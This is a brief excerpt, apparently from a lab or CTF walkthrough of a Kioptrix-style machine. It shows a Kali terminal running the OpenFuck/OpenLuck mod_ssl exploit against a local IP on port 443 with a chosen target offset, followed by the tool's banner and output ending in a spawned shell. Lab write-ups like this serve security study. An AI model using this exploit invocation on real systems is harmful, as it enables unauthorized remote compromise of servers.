 (root㉿kali)-[/home/…/blogs/machine/kiop1/OpenLuck]
# ./OpenFuck 0x6a 192.168.29.17 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80fa068
Ready to send shellcode
Spawning shell...
Good Bye!